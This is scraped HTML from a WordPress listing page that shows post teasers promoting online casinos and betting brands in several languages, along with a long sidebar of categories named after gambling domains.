					<span class="meta-category"><a href="https://filessrc.com/category/betssoncasino-us/" class="category-689">betssoncasino.us</a></span>
				<h2 class="entry-title"><a href="https://filessrc.com/betsson-casino-online-unleashes-the-thrill-of/" title="Betsson Casino Online Unleashes the Thrill of Virtual Gaming">Betsson Casino Online Unleashes the Thrill of Virtual Gaming</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">56 minutes ago</span></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-2763 post type-post status-publish format-standard hentry category-betssonnorge-com">

 		 	<div class="meta-image">			
			<a href="https://filessrc.com/betsson-casino-en-oase-av-spenning-og/" title="Betsson Casino En Oase Av Spenning og Underholdning">
				<img src="https://filessrc.com/wp-content/themes/voice/assets/img/voice_default.jpg" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://filessrc.com/category/betssonnorge-com/" class="category-688">betssonnorge.com</a></span>
				<h2 class="entry-title"><a href="https://filessrc.com/betsson-casino-en-oase-av-spenning-og/" title="Betsson Casino En Oase Av Spenning og Underholdning">Betsson Casino En Oase Av Spenning og Underholdning</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">57 minutes ago</span></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-2761 post type-post status-publish format-standard hentry category-betssonespana-com">

 		 	<div class="meta-image">			
			<a href="https://filessrc.com/apuestas-seguras-en-betsson-para-ganar-desde-casa/" title="Apuestas Seguras en Betsson para Ganar Desde Casa">
				<img src="https://filessrc.com/wp-content/themes/voice/assets/img/voice_default.jpg" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://filessrc.com/category/betssonespana-com/" class="category-687">betssonespana.com</a></span>
				<h2 class="entry-title"><a href="https://filessrc.com/apuestas-seguras-en-betsson-para-ganar-desde-casa/" title="Apuestas Seguras en Betsson para Ganar Desde Casa">Apuestas Seguras en Betsson para Ganar Desde Casa</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">3 hours ago</span></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-2759 post type-post status-publish format-standard hentry category-betsson-suomi-com">

 		 	<div class="meta-image">			
			<a href="https://filessrc.com/betsson-pokeri-innovatiivinen-pelaamiseen-vetoava/" title="Betsson Pokeri Innovatiivinen Pelaamiseen Vetoava Elämys">
				<img src="https://filessrc.com/wp-content/themes/voice/assets/img/voice_default.jpg" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://filessrc.com/category/betsson-suomi-com/" class="category-686">betsson-suomi.com</a></span>
				<h2 class="entry-title"><a href="https://filessrc.com/betsson-pokeri-innovatiivinen-pelaamiseen-vetoava/" title="Betsson Pokeri Innovatiivinen Pelaamiseen Vetoava Elämys">Betsson Pokeri Innovatiivinen Pelaamiseen Vetoava Elämys</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">3 hours ago</span></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-2757 post type-post status-publish format-standard hentry category-betssonperu-net">

 		 	<div class="meta-image">			
			<a href="https://filessrc.com/apuestas-innovadoras-en-betsson-para-los-jugadores/" title="Apuestas innovadoras en Betsson para los jugadores peruanos">
				<img src="https://filessrc.com/wp-content/themes/voice/assets/img/voice_default.jpg" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://filessrc.com/category/betssonperu-net/" class="category-685">betssonperu.net</a></span>
				<h2 class="entry-title"><a href="https://filessrc.com/apuestas-innovadoras-en-betsson-para-los-jugadores/" title="Apuestas innovadoras en Betsson para los jugadores peruanos">Apuestas innovadoras en Betsson para los jugadores peruanos</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">2 days ago</span></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-2755 post type-post status-publish format-standard hentry category-shuffle-casino-us">

 		 	<div class="meta-image">			
			<a href="https://filessrc.com/shuffle-casino-uncovered-for-the-modern-gamer/" title="Shuffle Casino Uncovered for the Modern Gamer">
				<img src="https://filessrc.com/wp-content/themes/voice/assets/img/voice_default.jpg" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://filessrc.com/category/shuffle-casino-us/" class="category-684">shuffle-casino.us</a></span>
				<h2 class="entry-title"><a href="https://filessrc.com/shuffle-casino-uncovered-for-the-modern-gamer/" title="Shuffle Casino Uncovered for the Modern Gamer">Shuffle Casino Uncovered for the Modern Gamer</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">2 days ago</span></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-2753 post type-post status-publish format-standard hentry category-spinyoo-casinonz-com">

 		 	<div class="meta-image">			
			<a href="https://filessrc.com/spinyoo-unlocks-limitless-potential-with-ten/" title="Spinyoo Unlocks Limitless Potential with Ten Dollar Investment">
				<img src="https://filessrc.com/wp-content/themes/voice/assets/img/voice_default.jpg" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://filessrc.com/category/spinyoo-casinonz-com/" class="category-683">spinyoo-casinonz.com</a></span>
				<h2 class="entry-title"><a href="https://filessrc.com/spinyoo-unlocks-limitless-potential-with-ten/" title="Spinyoo Unlocks Limitless Potential with Ten Dollar Investment">Spinyoo Unlocks Limitless Potential with Ten Dollar Investment</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">2 days ago</span></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-2751 post type-post status-publish format-standard hentry category-spinyoocasino-uk">

 		 	<div class="meta-image">			
			<a href="https://filessrc.com/spinyoo-betting-revolutionizing-the-gambling/" title="Spinyoo Betting Revolutionizing the Gambling Experience">
				<img src="https://filessrc.com/wp-content/themes/voice/assets/img/voice_default.jpg" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://filessrc.com/category/spinyoocasino-uk/" class="category-682">spinyoocasino.uk</a></span>
				<h2 class="entry-title"><a href="https://filessrc.com/spinyoo-betting-revolutionizing-the-gambling/" title="Spinyoo Betting Revolutionizing the Gambling Experience">Spinyoo Betting Revolutionizing the Gambling Experience</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">2 days ago</span></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-2749 post type-post status-publish format-standard hentry category-8888casinoromania-com">

 		 	<div class="meta-image">			
			<a href="https://filessrc.com/descoper-lumea-fascinant-a-8888-casino/" title="Descoperă Lumea Fascinantă a 8888 Casino">
				<img src="https://filessrc.com/wp-content/themes/voice/assets/img/voice_default.jpg" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://filessrc.com/category/8888casinoromania-com/" class="category-681">8888casinoromania.com</a></span>
				<h2 class="entry-title"><a href="https://filessrc.com/descoper-lumea-fascinant-a-8888-casino/" title="Descoperă Lumea Fascinantă a 8888 Casino">Descoperă Lumea Fascinantă a 8888 Casino</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">2 days ago</span></div></div>	</header>

	
</article>
						
											
						<article class="vce-post vce-lay-b post-2747 post type-post status-publish format-standard hentry category-8888casinoitaly-com">

 		 	<div class="meta-image">			
			<a href="https://filessrc.com/esperienza-di-gioco-unica-con-l-app-casino-8888/" title="Esperienza di Gioco Unica con l&#8217;App Casino 8888">
				<img src="https://filessrc.com/wp-content/themes/voice/assets/img/voice_default.jpg" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://filessrc.com/category/8888casinoitaly-com/" class="category-680">8888casinoitaly.com</a></span>
				<h2 class="entry-title"><a href="https://filessrc.com/esperienza-di-gioco-unica-con-l-app-casino-8888/" title="Esperienza di Gioco Unica con l&#8217;App Casino 8888">Esperienza di Gioco Unica con l&#8217;App Casino 8888</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">2 days ago</span></div></div>	</header>

	
</article>
						
					
				</div>

					<nav id="vce-pagination" class="vce-load-more">
		<a href="https://filessrc.com/big-post-slider/page/2/"> Load more</a>	</nav>

			
			</div>

		</div>

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-587"><a href="https://filessrc.com/category/10betcasino-mx-com/"><span class="category-text">10betcasino-mx.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-564"><a href="https://filessrc.com/category/1redcasinonetherlands-com/"><span class="category-text">1redcasinonetherlands.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-103"><a href="https://filessrc.com/category/1xbet-india-online-in3/"><span class="category-text">1xbet-india-online.in3</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-218"><a href="https://filessrc.com/category/1xbetcameroun-win/"><span class="category-text">1xbetcameroun.win</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-217"><a href="https://filessrc.com/category/1xbetsenegal-win/"><span class="category-text">1xbetsenegal.win</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-501"><a href="https://filessrc.com/category/20betcasinoitalia-com/"><span class="category-text">20betcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-280"><a href="https://filessrc.com/category/21bitcasinoaustralia-com/"><span class="category-text">21bitcasinoaustralia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-537"><a href="https://filessrc.com/category/21casinofi-com/"><span class="category-text">21casinofi.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-513"><a href="https://filessrc.com/category/24casinocanada-com/"><span class="category-text">24casinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://filessrc.com/category/5-lions-megaways-org/"><span class="category-text">5-lions-megaways.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-571"><a href="https://filessrc.com/category/500casinono-com/"><span class="category-text">500casinono.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-572"><a href="https://filessrc.com/category/500casinosv-com/"><span class="category-text">500casinosv.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-570"><a href="https://filessrc.com/category/500casinouk-uk/"><span class="category-text">500casinouk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-310"><a href="https://filessrc.com/category/5gringosdeutschland-com/"><span class="category-text">5gringosdeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://filessrc.com/category/5lionsmegaways-co-uk/"><span class="category-text">5lionsmegaways.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-468"><a href="https://filessrc.com/category/777casinoaustria-com/"><span class="category-text">777casinoaustria.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-590"><a href="https://filessrc.com/category/7bet-no-com/"><span class="category-text">7bet-no.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-291"><a href="https://filessrc.com/category/7bitcasinoaustralia-net/"><span class="category-text">7bitcasinoaustralia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-475"><a href="https://filessrc.com/category/7bitcasinoitalia-com/"><span class="category-text">7bitcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-679"><a href="https://filessrc.com/category/8888casino-uk/"><span class="category-text">8888casino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-680"><a href="https://filessrc.com/category/8888casinoitaly-com/"><span class="category-text">8888casinoitaly.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-681"><a href="https://filessrc.com/category/8888casinoromania-com/"><span class="category-text">8888casinoromania.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-416"><a href="https://filessrc.com/category/888casinoitalia-com/"><span class="category-text">888casinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-420"><a href="https://filessrc.com/category/888casinomexico-com/"><span class="category-text">888casinomexico.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-418"><a href="https://filessrc.com/category/888casinoportugal-com/"><span class="category-text">888casinoportugal.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-417"><a href="https://filessrc.com/category/888casinoromania-com/"><span class="category-text">888casinoromania.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-419"><a href="https://filessrc.com/category/888casinous-org/"><span class="category-text">888casinous.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-197"><a href="https://filessrc.com/category/acrataofficial-com/"><span class="category-text">acrataofficial.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-126"><a href="https://filessrc.com/category/adonnasbakery-net/"><span class="category-text">adonnasbakery.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-151"><a href="https://filessrc.com/category/alexandercasinobet-com/"><span class="category-text">alexandercasinobet.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-463"><a href="https://filessrc.com/category/allslotscasinonz-com/"><span class="category-text">allslotscasinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-212"><a href="https://filessrc.com/category/amonbetuk-uk/"><span class="category-text">amonbetuk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-319"><a href="https://filessrc.com/category/amunracasinodeutschland-com/"><span class="category-text">amunracasinodeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-320"><a href="https://filessrc.com/category/amunrahungary-net/"><span class="category-text">amunrahungary.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-436"><a href="https://filessrc.com/category/ardentecasinoitalia-com/"><span class="category-text">ardentecasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-166"><a href="https://filessrc.com/category/astronaut-game-win/"><span class="category-text">astronaut-game.win</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://filessrc.com/category/aviamasters-games-net/"><span class="category-text">aviamasters-games.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-89"><a href="https://filessrc.com/category/aviamasters-us/"><span class="category-text">aviamasters.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://filessrc.com/category/aviatorgame-org-uk/"><span class="category-text">aviatorgame.org.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://filessrc.com/category/aviatrixgame-net/"><span class="category-text">aviatrixgame.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://filessrc.com/category/ballonixgame-win/"><span class="category-text">ballonixgame.win</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-538"><a href="https://filessrc.com/category/bally-bet-uk/"><span class="category-text">bally-bet.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-539"><a href="https://filessrc.com/category/ballybetcanada-com/"><span class="category-text">ballybetcanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-519"><a href="https://filessrc.com/category/ballycasinocanada-com/"><span class="category-text">ballycasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-327"><a href="https://filessrc.com/category/bankonbet-us/"><span class="category-text">bankonbet.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-326"><a href="https://filessrc.com/category/bankonbetes-net/"><span class="category-text">bankonbetes.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-208"><a href="https://filessrc.com/category/basswin-us/"><span class="category-text">basswin.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-660"><a href="https://filessrc.com/category/bc-game-casino-us/"><span class="category-text">bc-game-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-659"><a href="https://filessrc.com/category/bc-game-uk-uk/"><span class="category-text">bc-game-uk.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-661"><a href="https://filessrc.com/category/bc-gamebrasil-com/"><span class="category-text">bc-gamebrasil.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-663"><a href="https://filessrc.com/category/bcgame-slovakia-com/"><span class="category-text">bcgame-slovakia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-662"><a href="https://filessrc.com/category/bcgamesweden-com/"><span class="category-text">bcgamesweden.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-150"><a href="https://filessrc.com/category/bdmbetfrance-org/"><span class="category-text">bdmbetfrance.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-149"><a href="https://filessrc.com/category/bdmbetitalia-com/"><span class="category-text">bdmbetitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-433"><a href="https://filessrc.com/category/bet365casinoespana-com/"><span class="category-text">bet365casinoespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-434"><a href="https://filessrc.com/category/bet365casinonz-com/"><span class="category-text">bet365casinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-435"><a href="https://filessrc.com/category/bet365casinosverige-com/"><span class="category-text">bet365casinosverige.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-97"><a href="https://filessrc.com/category/bet7k-entrar-com-br/"><span class="category-text">bet7k-entrar.com.br</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-485"><a href="https://filessrc.com/category/betanocasinochile-com/"><span class="category-text">betanocasinochile.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-488"><a href="https://filessrc.com/category/betanocasinodk-com/"><span class="category-text">betanocasinodk.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-486"><a href="https://filessrc.com/category/betanocasinoperu-com/"><span class="category-text">betanocasinoperu.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-484"><a href="https://filessrc.com/category/betanocasinoro-com/"><span class="category-text">betanocasinoro.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://filessrc.com/category/betfaircasinoespana-com/"><span class="category-text">betfaircasinoespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-522"><a href="https://filessrc.com/category/betfaircasinoireland-com/"><span class="category-text">betfaircasinoireland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-407"><a href="https://filessrc.com/category/betflagcasinoitalia-com/"><span class="category-text">betflagcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-657"><a href="https://filessrc.com/category/betfredcasinoitalia-com/"><span class="category-text">betfredcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-546"><a href="https://filessrc.com/category/betifycasinoitalia-net/"><span class="category-text">betifycasinoitalia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-581"><a href="https://filessrc.com/category/betnerocasinoitalia-com/"><span class="category-text">betnerocasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-125"><a href="https://filessrc.com/category/betonred-australia-net/"><span class="category-text">betonred-australia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-122"><a href="https://filessrc.com/category/betonredespana-net/"><span class="category-text">betonredespana.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-120"><a href="https://filessrc.com/category/betonredpl-win/"><span class="category-text">betonredpl.win</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-117"><a href="https://filessrc.com/category/betonredportugal-net/"><span class="category-text">betonredportugal.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-580"><a href="https://filessrc.com/category/betpointcasinoitalia-com/"><span class="category-text">betpointcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-233"><a href="https://filessrc.com/category/betsafecasino-us/"><span class="category-text">betsafecasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-231"><a href="https://filessrc.com/category/betsafelt-com/"><span class="category-text">betsafelt.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-232"><a href="https://filessrc.com/category/betsafesuomi-com/"><span class="category-text">betsafesuomi.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-686"><a href="https://filessrc.com/category/betsson-suomi-com/"><span class="category-text">betsson-suomi.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-689"><a href="https://filessrc.com/category/betssoncasino-us/"><span class="category-text">betssoncasino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-687"><a href="https://filessrc.com/category/betssonespana-com/"><span class="category-text">betssonespana.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-688"><a href="https://filessrc.com/category/betssonnorge-com/"><span class="category-text">betssonnorge.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-685"><a href="https://filessrc.com/category/betssonperu-net/"><span class="category-text">betssonperu.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-576"><a href="https://filessrc.com/category/bettycasinocanada-org/"><span class="category-text">bettycasinocanada.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-342"><a href="https://filessrc.com/category/bettyspinbelgie-com/"><span class="category-text">bettyspinbelgie.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-344"><a href="https://filessrc.com/category/bettyspinosterreich-com/"><span class="category-text">bettyspinosterreich.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-343"><a href="https://filessrc.com/category/bettyspinpolska-com/"><span class="category-text">bettyspinpolska.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-397"><a href="https://filessrc.com/category/bettywinscasinocanada-com/"><span class="category-text">bettywinscasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-544"><a href="https://filessrc.com/category/betvictorcasinocanada-com/"><span class="category-text">betvictorcasinocanada.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-445"><a href="https://filessrc.com/category/betwaycasinogamessouthafrica-com/"><span class="category-text">betwaycasinogamessouthafrica.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-446"><a href="https://filessrc.com/category/betwaycasinoindia-com/"><span class="category-text">betwaycasinoindia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://filessrc.com/category/bigbassbonanza-cc/"><span class="category-text">bigbassbonanza.cc</span><span class="count"><span class="count-hidden">2</span></span></a>
</li>
	<li class="cat-item cat-item-124"><a href="https://filessrc.com/category/bigbasssplash-cc/"><span class="category-text">bigbasssplash.cc</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-518"><a href="https://filessrc.com/category/bigboostcasinoindia-com/"><span class="category-text">bigboostcasinoindia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-181"><a href="https://filessrc.com/category/billionairespindeutschland-com/"><span class="category-text">billionairespindeutschland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-384"><a href="https://filessrc.com/category/bitstarzcasino-co-uk/"><span class="category-text">bitstarzcasino.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-292"><a href="https://filessrc.com/category/bitstarzcasinoaustralia-com/"><span class="category-text">bitstarzcasinoaustralia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-290"><a href="https://filessrc.com/category/bizzo-casino-us/"><span class="category-text">bizzo-casino.us</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-113"><a href="https://filessrc.com/category/bizzo-at/"><span class="category-text">bizzo.at</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-577"><a href="https://filessrc.com/category/bobetcasinoitalia-com/"><span class="category-text">bobetcasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-430"><a href="https://filessrc.com/category/boocasinocanada-net/"><span class="category-text">boocasinocanada.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-432"><a href="https://filessrc.com/category/boocasinoireland-com/"><span class="category-text">boocasinoireland.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-431"><a href="https://filessrc.com/category/boocasinosouthafrica-com/"><span class="category-text">boocasinosouthafrica.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-476"><a href="https://filessrc.com/category/book-of-dead-slot-org/"><span class="category-text">book-of-dead-slot.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-652"><a href="https://filessrc.com/category/boomerang-casino-de-net/"><span class="category-text">boomerang-casino-de.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-95"><a href="https://filessrc.com/category/boomerang-casino-com-de/"><span class="category-text">boomerang-casino.com.de</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-651"><a href="https://filessrc.com/category/boomerang-casino-uk/"><span class="category-text">boomerang-casino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-653"><a href="https://filessrc.com/category/boomerangcasino-greece-com/"><span class="category-text">boomerangcasino-greece.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-409"><a href="https://filessrc.com/category/boomerangcasinoitalia-net/"><span class="category-text">boomerangcasinoitalia.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-586"><a href="https://filessrc.com/category/boylecasino-uk/"><span class="category-text">boylecasino.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-93"><a href="https://filessrc.com/category/braidelectrical-co-uk/"><span class="category-text">braidelectrical.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-422"><a href="https://filessrc.com/category/brango-casinonz-com/"><span class="category-text">brango-casinonz.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-421"><a href="https://filessrc.com/category/brangocasinocanada-net/"><span class="category-text">brangocasinocanada.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-423"><a href="https://filessrc.com/category/brangocasinoitalia-com/"><span class="category-text">brangocasinoitalia.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-293"><a href="https://filessrc.com/category/buffaloblitzslot-org/"><span class="category-text">buffaloblitzslot.org</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-543"><a href="https://filessrc.com/category/bwincasinobelgium-com/"><span class="category-text">bwincasinobelgium.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-240"><a href="https://filessrc.com/category/bygram-co-uk/"><span class="category-text">bygram.co.uk</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-178"><a href="https://filessrc.com/category/candy-spinz-casino-com-de/"><span class="category-text">candy-spinz-casino.com.de</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-540"><a href="https://filessrc.com/category/candylandcasinode-com/"><span class="category-text">candylandcasinode.com</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
	<li class="cat-item cat-item-502"><a href="https://filessrc.com/category/captaincookscasinocanada-net/"><span class="category-text">captaincookscasinocanada.net</span><span class="count"><span class="count-hidden">1</span></span></a>
</li>
